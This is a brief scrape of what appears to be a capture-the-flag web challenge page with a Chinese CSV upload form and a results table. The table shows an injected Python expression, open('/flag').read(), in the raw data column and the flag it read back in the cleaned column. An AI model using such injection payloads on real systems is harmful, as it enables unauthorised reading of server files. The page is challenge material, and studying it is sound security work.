 上传CSV文件
选择文件 未选择任何文件 上传
处理结果：
raw_data cleaned
0 [open('/flag').read()] [flag{c306725c438bb5b7e3070e318691f3d2}\n]